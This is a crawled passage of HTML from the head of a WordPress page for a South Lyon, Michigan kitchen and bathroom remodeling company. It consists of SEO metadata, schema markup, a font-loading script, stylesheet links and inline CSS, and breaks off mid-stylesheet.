

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.specialtykitchensandbaths.com/areas-we-service/bathroom-kitchen-remodeling-south-lyon-mi/
body_size: 19650
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3632 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Bathroom &amp; Kitchen Remodeling: South Lyon MI | Glass Shower Doors</title>
<meta name="description" content="BBB Accredited kitchen and bathroom remodeling company servicing South Lyon Michigan with complete renovations and high quality glass shower doors." />
<link rel="canonical" href="https://www.specialtykitchensandbaths.com/areas-we-service/bathroom-kitchen-remodeling-south-lyon-mi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bathroom &amp; Kitchen Remodeling: South Lyon MI | Glass Shower Doors" />
<meta property="og:description" content="BBB Accredited kitchen and bathroom remodeling company servicing South Lyon Michigan with complete renovations and high quality glass shower doors." />
<meta property="og:url" content="https://www.specialtykitchensandbaths.com/areas-we-service/bathroom-kitchen-remodeling-south-lyon-mi/" />
<meta property="og:site_name" content="Specialty Kitchens and Baths, LLC | Designs in Glass" />
<meta property="article:modified_time" content="2021-09-10T05:59:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="12 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.specialtykitchensandbaths.com/areas-we-service/bathroom-kitchen-remodeling-south-lyon-mi/","url":"https://www.specialtykitchensandbaths.com/areas-we-service/bathroom-kitchen-remodeling-south-lyon-mi/","name":"Bathroom & Kitchen Remodeling: South Lyon MI | Glass Shower Doors","isPartOf":{"@id":"https://www.specialtykitchensandbaths.com/#website"},"datePublished":"2017-02-04T16:33:23+00:00","dateModified":"2021-09-10T05:59:11+00:00","description":"BBB Accredited kitchen and bathroom remodeling company servicing South Lyon Michigan with complete renovations and high quality glass shower doors.","breadcrumb":{"@id":"https://www.specialtykitchensandbaths.com/areas-we-service/bathroom-kitchen-remodeling-south-lyon-mi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.specialtykitchensandbaths.com/areas-we-service/bathroom-kitchen-remodeling-south-lyon-mi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.specialtykitchensandbaths.com/areas-we-service/bathroom-kitchen-remodeling-south-lyon-mi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Designs in Glass","item":"https://www.specialtykitchensandbaths.com/index/"},{"@type":"ListItem","position":2,"name":"Service Area","item":"https://www.specialtykitchensandbaths.com/areas-we-service/"},{"@type":"ListItem","position":3,"name":"South Lyon MI"}]},{"@type":"WebSite","@id":"https://www.specialtykitchensandbaths.com/#website","url":"https://www.specialtykitchensandbaths.com/","name":"Specialty Kitchens and Baths, LLC | Designs in Glass","description":"Warren, MI","publisher":{"@id":"https://www.specialtykitchensandbaths.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.specialtykitchensandbaths.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.specialtykitchensandbaths.com/#organization","name":"Specialty Kitchens and Baths, LLC | Designs in Glass","url":"https://www.specialtykitchensandbaths.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.specialtykitchensandbaths.com/#/schema/logo/image/","url":"https://www.specialtykitchensandbaths.com/wp-content/uploads/2021/08/designsinglass-LOGO-1.png","contentUrl":"https://www.specialtykitchensandbaths.com/wp-content/uploads/2021/08/designsinglass-LOGO-1.png","width":500,"height":159,"caption":"Specialty Kitchens and Baths, LLC | Designs in Glass"},"image":{"@id":"https://www.specialtykitchensandbaths.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Specialty Kitchens and Baths, LLC | Designs in Glass &raquo; Feed" href="https://www.specialtykitchensandbaths.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specialty Kitchens and Baths, LLC | Designs in Glass &raquo; Comments Feed" href="https://www.specialtykitchensandbaths.com/comments/feed/" />
<!-- google webfont font replacement -->
<script type='text/javascript'>
(function() {
/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
var html = document.getElementsByTagName('html')[0];
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
{
allow_continue = false;
}
}
}
if( allow_continue )
{
var f = document.createElement('link');
f.type 	= 'text/css';
f.rel 	= 'stylesheet';
f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
f.id 	= 'avia-google-webfont';
document.getElementsByTagName('head')[0].appendChild(f);
}
})();
</script>
<!-- <link rel='stylesheet' id='avia-grid-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/grid.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-base-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/base.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-layout-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/layout.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-blog-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-postslider-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-button-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-comments-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-contact-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-countdown-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gallery-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-maps-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-heading-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-rotator-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-hr-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-icon-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-image-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-magazine-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-masonry-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-siteloader-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-menu-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-notification-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-numbers-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-promobox-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-sc-search-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-social-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-table-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-tabs-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-team-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-timeline-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-toggles-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-video-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.specialtykitchensandbaths.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.specialtykitchensandbaths.com/wp-content/cache/wpfc-minified/1ceixb0k/hremo.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) 